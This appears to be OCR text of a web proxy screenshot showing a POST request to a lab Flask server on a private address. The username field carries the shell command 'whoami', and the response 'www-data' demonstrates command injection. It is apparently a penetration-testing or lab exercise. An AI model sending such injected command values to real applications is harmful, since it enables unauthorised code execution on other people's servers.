 Send Cancel < ▼ > ▼ Target: http://192.168.43.130:5000
Request
Raw Params Headers Hex
POST request to /
Type Name Value
URL username whoami
URL password REDACTED
Add
Remove
Up
Down
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 9
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Wed, 11 Nov 2020 01:24:37 GMT
6
7 www-data
8